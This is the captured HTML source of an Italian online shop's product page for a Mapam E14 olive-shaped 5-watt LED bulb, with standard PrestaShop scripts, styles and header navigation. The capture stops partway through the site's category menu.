

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pianetalowcost.it/e14/676-lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.html
body_size: 22556
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-it"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it-it"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it-it"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="it-it"><![endif]--><html lang="it-it"><head><meta charset="utf-8" /><title>Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam</title><meta name="description" content="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1663839622" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1663839622" /><link rel="stylesheet" href="/themes/PRS01/css/global.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/autoload/uniform.default.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/product.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/print.css" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/socialsharing/css/socialsharing.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blocktags/blocktags.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockviewed/blockviewed.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/productcomments/productcomments.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/ttfeaturedtab/css/ttfeaturedtab.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockpermanentlinks/blockpermanentlinks.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/productscategory/css/productscategory.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockcart/blockcart.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/ttleftmenu/views/css/tt_blocktopmenu.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/ttleftmenu/views/css/tt_superfish-modified.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/ttsearchblock/ttsearchblock.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/category.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/homesliderpro/css/font-awesome.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/homesliderpro/css/styles.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/tobewebto_fattura_elettronica/views/css/front.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/youtubewall/views/css/1styles.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockwishlist/blockwishlist.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/fmmhomecomments/fmmhomecomments.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/combinationstab/css/combinationstab.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/product_list.css" type="text/css" media="all" /> <script type="text/javascript">var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Chiudi';
var FancyboxI18nNext = 'Successivo';
var FancyboxI18nPrev = 'Precedente';
var PS_CATALOG_MODE = false;
var added_to_wishlist = 'Il prodotto è stato aggiunto con successo alla tua lista dei desideri.';
var ajax_allowed = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [{"id_attribute":"15","attribute":"luce_naturale","id_attribute_group":"2","group":"scegli_il_colore"},{"id_attribute":"16","attribute":"luce_fredda","id_attribute_group":"2","group":"scegli_il_colore"},{"id_attribute":"14","attribute":"luce_calda","id_attribute_group":"2","group":"scegli_il_colore"}];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.pianetalowcost.it/';
var baseUri = 'https://www.pianetalowcost.it/';
var combinationImages = {"2943":[{"id_image":"2573","id_product_attribute":"2943","legend":"Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"},{"id_image":"2577","id_product_attribute":"2943","legend":"Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"},{"id_image":"2576","id_product_attribute":"2943","legend":"Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"},{"id_image":"2578","id_product_attribute":"2943","legend":"Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"},{"id_image":"2579","id_product_attribute":"2943","legend":"Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"},{"id_image":"2580","id_product_attribute":"2943","legend":"Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"}],"2941":[{"id_image":"2574","id_product_attribute":"2941","legend":"Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"},{"id_image":"2577","id_product_attribute":"2941","legend":"Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"},{"id_image":"2576","id_product_attribute":"2941","legend":"Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"},{"id_image":"2578","id_product_attribute":"2941","legend":"Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"},{"id_image":"2579","id_product_attribute":"2941","legend":"Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"},{"id_image":"2580","id_product_attribute":"2941","legend":"Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"}],"2942":[{"id_image":"2575","id_product_attribute":"2942","legend":"Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"},{"id_image":"2577","id_product_attribute":"2942","legend":"Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"},{"id_image":"2576","id_product_attribute":"2942","legend":"Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"},{"id_image":"2578","id_product_attribute":"2942","legend":"Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"},{"id_image":"2579","id_product_attribute":"2942","legend":"Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"},{"id_image":"2580","id_product_attribute":"2942","legend":"Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam"}]};
var combinations = {"2943":{"attributes_values":{"2":"Luce Calda"},"attributes":[14],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":500,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":2573,"list":"'14'"},"2941":{"attributes_values":{"2":"Luce Naturale"},"attributes":[15],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":494,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":2574,"list":"'15'"},"2942":{"attributes_values":{"2":"Luce Fredda"},"attributes":[16],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":500,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":2575,"list":"'16'"}};
var combinationsFromController = {"2943":{"attributes_values":{"2":"Luce Calda"},"attributes":[14],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":500,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":2573,"list":"'14'"},"2941":{"attributes_values":{"2":"Luce Naturale"},"attributes":[15],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":494,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":2574,"list":"'15'"},"2942":{"attributes_values":{"2":"Luce Fredda"},"attributes":[16],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":500,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":2575,"list":"'16'"}};
var confirm_report_message = 'Sei sicuro di voler segnalare questo commento?';
var contentOnly = false;
var currency = {"id":2,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-28 07:25:30';
var customerGroupWithoutTax = false;
var customizationFields = false;
var customizationId = null;
var customizationIdMessage = 'Personalizzazione n.';
var default_eco_tax = 0;
var delete_txt = 'Elimina';
var displayDiscountPrice = '1';
var displayList = false;
var displayPrice = 0;
var doesntExist = 'Il prodotto non esiste in questo modello. Scegline un altro.';
var doesntExistNoMore = 'Questo prodotto non è più disponibile';
var doesntExistNoMoreBut = 'con questi attributi, ma è disponibile con altri.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Si prega di compilare tutti i campi obbligatori, quindi salvare la personalizzazione.';
var freeProductTranslation = 'Gratuito!';
var freeShippingTranslation = 'Spedizione gratuita!';
var generated_date = 1769581530;
var groupReduction = 0;
var hasDeliveryAddress = false;
var highDPI = false;
var idDefaultImage = 2573;
var id_lang = 2;
var id_product = 676;
var img_dir = 'https://www.pianetalowcost.it/themes/PRS01/img/';
var img_prod_dir = 'https://www.pianetalowcost.it/img/p/';
var img_ps_dir = 'https://www.pianetalowcost.it/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var jqZoomEnabled = false;
var loggin_required = 'Devi essere autenticato per gestire la tua lista desideri.';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var minimalQuantity = 1;
var moderation_active = true;
var mywishlist_url = 'https://www.pianetalowcost.it/module/blockwishlist/mywishlist';
var noTaxForThisProduct = false;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var placeholder_blocknewsletter = 'Digita la tua e-mail';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 2.45082;
var productBasePriceTaxExcluded = 2.45082;
var productBasePriceTaxIncl = 2.99;
var productHasAttributes = true;
var productPrice = 2.99;
var productPriceTaxExcluded = 2.45082;
var productPriceTaxIncluded = 2.99;
var productPriceWithoutReduction = 2.99;
var productReference = '';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Seleziona file';
var product_fileDefaultHtml = 'Nessun file selezionato';
var product_specific_price = [];
var productcomment_added = 'Il tuo commento è stato aggiunto!';
var productcomment_added_moderation = 'Il tuo commento è stato messo in coda e verrà pubblicato dopo l\'approvazione da parte di un moderatore.';
var productcomment_ok = 'OK';
var productcomment_title = 'Nuovo commento.';
var productcomments_controller_url = 'https://www.pianetalowcost.it/module/productcomments/default';
var productcomments_url_rewrite = true;
var quantitiesDisplayAllowed = true;
var quantityAvailable = 1494;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'rimuovi questo prodotto dal mio carrello';
var roundMode = 2;
var secure_key = '3bcf3ff3d38155ac857fa4ecc03b8b79';
var sharing_img = 'https://www.pianetalowcost.it/2572/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg';
var sharing_name = 'Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam';
var sharing_url = 'https://www.pianetalowcost.it/e14/676-lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.html';
var specific_currency = false;
var specific_price = 0;
var static_token = 'cf31e2164e08491b5e9eb4dc40ae2404';
var stock_management = 1;
var taxRate = 22;
var toBeDetermined = 'Da determinare';
var token = 'cf31e2164e08491b5e9eb4dc40ae2404';
var upToTxt = 'Fino a';
var uploading_in_progress = 'Caricamento in corso, attendere prego ...';
var usingSecureMode = true;
var wishlistProductsIds = false;</script> <script type="text/javascript" src="https://www.pianetalowcost.it/themes/PRS01/cache/v_207_683fb496d4b0c5997d99eedf67eae770.js"></script> <meta property="og:type" content="product" /><meta property="og:url" content="https://www.pianetalowcost.it/e14/676-lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.html" /><meta property="og:title" content="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam" /><meta property="og:site_name" content="Pianeta Lowcost" /><meta property="og:description" content="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam" /><meta property="og:image" content="https://www.pianetalowcost.it/2572-large_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg" /><meta property="product:pretax_price:amount" content="2.45" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:price:amount" content="2.99" /><meta property="product:price:currency" content="EUR" /><style type="text/css" class="slidersEverywhereStyle">.SEslider.sample {
		padding:0px 15px 0px 15px;
		width:100%;
											margin:0 auto;clear:both;						}

	.SEslider.sample .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .se-next, .SEslider.sample .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .se-next:hover, .SEslider.sample .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.sample .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.sample .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.sample .se-pager a {
		background-color:#0090f0;
	}
	
	.SEslider.sample .se-pager a.se-pager-link.active {
		background-color:#ffa500;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.sample {
					padding:0px 0px 0px 0px;
					width:100%;
																	margin:0 auto;															}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.sample {
					padding:0px 0px 0px 0px;
					width:100%;
											float:left;																					}
			}
			

	.SEslider.video {
		padding:0px 0px 0px 0px;
		width:100%;
			}

	.SEslider.video .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.video .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.video .se-next, .SEslider.video .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.video .se-next:hover, .SEslider.video .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.video .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.video .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.video .se-pager a {
		background-color:#0090f0;
	}
	
	.SEslider.video .se-pager a.se-pager-link.active {
		background-color:#ffa500;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.video {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.video {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			


/** rtl **/</style><script defer type="text/javascript">/* * * 2007-2024 PayPal * * NOTICE OF LICENSE * * This source file is subject to the Academic Free License (AFL 3.0) * that is bundled with this package in the file LICENSE.txt. * It is also available through the world-wide-web at this URL: * http://opensource.org/licenses/afl-3.0.php * If you did not receive a copy of the license and are unable to * obtain it through the world-wide-web, please send an email * to license@prestashop.com so we can send you a copy immediately. * * DISCLAIMER * * Do not edit or add to this file if you wish to upgrade PrestaShop to newer * versions in the future. If you wish to customize PrestaShop for your * needs please refer to http://www.prestashop.com for more information. * * @author 2007-2024 PayPal * @author 202 ecommerce <tech@202-ecommerce.com> * @copyright PayPal * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0) * */function updateFormDatas() { var nb = $('#quantity_wanted').val(); var id = $('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb); $('.paypal_payment_form input[name=id_p_attr]').val(id); } $(document).ready( function() { var baseDirPP = baseDir.replace('http:', 'https:'); if($('#in_context_checkout_enabled').val() != 1) { $(document).on('click','#payment_paypal_express_checkout', function() { $('#paypal_payment_form_cart').submit(); return false; }); }var jquery_version = $.fn.jquery.split('.'); if(jquery_version[0]>=1 && jquery_version[1] >= 7) { $('body').on('submit',".paypal_payment_form", function () { updateFormDatas(); }); } else { $('.paypal_payment_form').live('submit', function () { updateFormDatas(); }); }function displayExpressCheckoutShortcut() { var id_product = $('input[name="id_product"]').val(); var id_product_attribute = $('input[name="id_product_attribute"]').val(); $.ajax({ type: "GET", url: baseDirPP+'/modules/paypal/express_checkout/ajax.php', data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute }, cache: false, success: function(result) { if (result == '1') { $('#container_express_checkout').slideDown(); } else { $('#container_express_checkout').slideUp(); } return true; } }); }$('select[name^="group_"]').change(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });$('.color_pick').click(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });if($('body#product').length > 0) { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); }var modulePath = 'modules/paypal'; var subFolder = '/integral_evolution';var fullPath = baseDirPP + modulePath + subFolder; var confirmTimer = false; if ($('form[target="hss_iframe"]').length == 0) { if ($('select[name^="group_"]').length > 0) displayExpressCheckoutShortcut(); return false; } else { checkOrder(); }function checkOrder() { if(confirmTimer == false) confirmTimer = setInterval(getOrdersCount, 1000); }});</script><style>#youtuwall-header{display:none !important;}</style><style>#youtuwall-tabs{display:none !important;}</style><script type="text/javascript" >$('iframe').flexy({
    addcss: true,
    classname: 'flexy-wrapper',
    widescreen: 1

});</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700" type="text/css" media="all" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis:400,500,600,700" type="text/css" media="all" /> <!--[if IE 8]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->  <script type="text/javascript" src="https://www.pianetalowcost.it/themes/PRS01/js/templatetrip/custom.js"></script> <script type="text/javascript" src="https://www.pianetalowcost.it/themes/PRS01/js/templatetrip/owl.carousel.js"></script> <script type="text/javascript" src="https://www.pianetalowcost.it/themes/PRS01/js/templatetrip/lightbox-2.6.min.js"></script> <link type="text/css" rel="stylesheet" href="https://www.pianetalowcost.it/themes/PRS01/css/templatetrip/custom.css" /><link type="text/css" rel="stylesheet" href="https://www.pianetalowcost.it/themes/PRS01/css/templatetrip/lightbox.css" /></head><body id="product" class="product product-676 product-lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam category-43 category-e14 show-left-column hide-right-column lang_it"><div id="page"><div class="header-container"> <header id="header"><div class="nav"><div class="container"><div class="row"> <nav><div class="header_user_info"> <a class="login" href="https://www.pianetalowcost.it/my-account" rel="nofollow" title="Accedi al tuo account cliente"> Accedi </a></div><div class="ttpermanent-link"><div class="ttpermanent-heading"></div><ul id="header_links" class="toggle-footer"><li id="header_link_contact"><a href="https://www.pianetalowcost.it/contact-us" title="Contattaci">Contattaci</a></li><li id="header_link_sitemap"><a href="https://www.pianetalowcost.it/sitemap" title="Mappa del sito">Mappa del sito</a></li><li id="header_link_bookmark"> <script type="text/javascript">writeBookmarkLink('https://www.pianetalowcost.it/best-sales?%252525252525252525252525253F%252525252525252525252525253F%252525252525252525252525253Fp=2&amp;p=9', 'Best sales - Pianeta Lowcost', 'segnalibro');</script> </li></ul></div><div id="contact-link" > <a href="https://www.pianetalowcost.it/contact-us" title="Contattaci">Contattaci</a></div><div class="ttcontact"> <span class="shop-phone"> <span class="ttcontact-phone"> <i class="icon-phone"></i>Contattaci subito: <strong>331 843 6116</strong> </span> </span> <span class="ttcontact-email"> <a href="mailto:info@pianetalowcost.it" title="Assistenza clienti"> info@pianetalowcost.it </a> </span></div></nav></div></div></div><div class="full-header"><div class="ttfullmenudiv"></div><div class="container"><div class="row"><div class="ttheader"><div id="header_logo"> <a href="https://www.pianetalowcost.it/" title="Pianeta Lowcost"> <img class="logo img-responsive" src="https://www.pianetalowcost.it/img/my-shop-logo-1646294304.jpg" alt="Pianeta Lowcost" width="405" height="151"/> </a></div><div class="ttheader-bg"><div class="col-sm-3 ttheader_cart clearfix"><div class="shopping_cart"> <a href="https://www.pianetalowcost.it/quick-order" title="Vedi il mio carrello" rel="nofollow"> <b>Shopping Cart</b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Prodotto</span> <span class="ajax_cart_product_txt_s unvisible">Prodotti</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vuoto)</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Nessun prodotto</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Da determinare </span> <span class="unvisible"> Spedizione </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Totale</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small" href="https://www.pianetalowcost.it/quick-order" title="Pagamento" rel="nofollow"> <span> Pagamento<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Chiudi finestra"></span> <span class="title"> <i class="icon-check"></i>Prodotto aggiunto al tuo carrello </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Quantità</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Totale</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Ci sono <span class="ajax_cart_quantity">0</span> articoli nel tuo carrello. </span> <span class="ajax_cart_product_txt "> Il tuo carrello contiene un oggetto. </span> </span><div class="layer_cart_row"> <strong class="dark"> Totale prodotti </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Totale spedizione&nbsp; </strong> <span class="ajax_cart_shipping_cost unvisible"> Da determinare </span></div><div class="layer_cart_row"> <strong class="dark"> Totale </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Continua lo shopping"> <span> <i class="icon-chevron-left left"></i>Continua lo shopping </span> </span> <a class="btn btn-default button button-medium" href="https://www.pianetalowcost.it/quick-order" title="Procedi con il checkout" rel="nofollow"> <span> Procedi con il checkout<i class="icon-chevron-right right"></i> </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="ttcmsheaderservices" class="col-xs-12 col-sm-6 col-lg-4"><div class="ttcmsheaderservice col-xs-12 col-sm-12"><div class="ttsupport col-xs-6 col-sm-6"><div class="ttcontent_inner"><div class="service"><div class="ttsupport_img service-icon"></div><div class="service-content"><div class="service-title">Assistenza postvendita</div><div class="service-desc">info@pianetalowcost.it</div></div></div></div></div><div class="ttdelivery col-xs-6 col-sm-6"><div class="ttcontent_inner"><div class="service"><div class="ttdelivery_img service-icon"></div><div class="service-content"><div class="service-title">Spedizione Fissa</div><div class="service-desc">Sempre €5,49</div></div></div></div></div></div></div><div id="tttoplink_block" class="block toplink_block"><ul class="block_content list-block"><li class="tttoplink tthome"> <a title="home" href="http://www.pianetalowcost.it/">Home</a></li><li class="tttoplink"> <a href="https://www.pianetalowcost.it" title="HOME" target="_self">HOME</a></li><li class="tttoplink"> <a href="https://www.pianetalowcost.it/module/blockwishlist/mywishlist" title="Wishlist" target="_self">Wishlist</a></li><li class="tttoplink"> <a href="https://www.pianetalowcost.it/prices-drop" title="OFFERTE" target="_self">OFFERTE</a></li></ul></div><div id="tt_topmenu"><h4 class="title_block">Menu</h4><ul class="tree dhtml"><li class=""><a href="https://www.pianetalowcost.it/28-placche-e-frutti" title="Placche e Frutti Compatibili">Placche e Frutti Compatibili</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/52-compatibili-living-light-e-international" title="Compatibili Living Light e International">Compatibili Living Light e International</a></li><li class=""><a href="https://www.pianetalowcost.it/53-compatibili-vimar-plana" title="Compatibili Vimar Plana">Compatibili Vimar Plana</a></li><li class=""><a href="https://www.pianetalowcost.it/102-compatibili-vimar-arke" title="Compatibili Vimar Arké">Compatibili Vimar Arké</a></li><li class=""><a href="https://www.pianetalowcost.it/54-compatibili-matix" title="Compatibili Matix">Compatibili Matix</a></li><li class=""><a href="https://www.pianetalowcost.it/55-compatibili-living-air" title="Compatibili Living AIR">Compatibili Living AIR</a></li><li class=""><a href="https://www.pianetalowcost.it/100-compatibili-living-now" title="Compatibili Living NOW">Compatibili Living NOW</a></li><li class=""><a href="https://www.pianetalowcost.it/104-compatibili-magic" title="Compatibili Magic">Compatibili Magic</a></li><li class=""><a href="https://www.pianetalowcost.it/105-compatibili-gewiss-system" title="Compatibili Gewiss System">Compatibili Gewiss System</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/28-0_thumb.jpg" alt="Placche e Frutti Compatibili" title="Placche e Frutti Compatibili" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/50-quadri-elettrici-e-interruttori-modulari" title="Quadri Elettrici e Interruttori Modulari">Quadri Elettrici e Interruttori Modulari</a></li><li class=""><a href="https://www.pianetalowcost.it/93-canaline-passacavi" title="Canaline Passacavi">Canaline 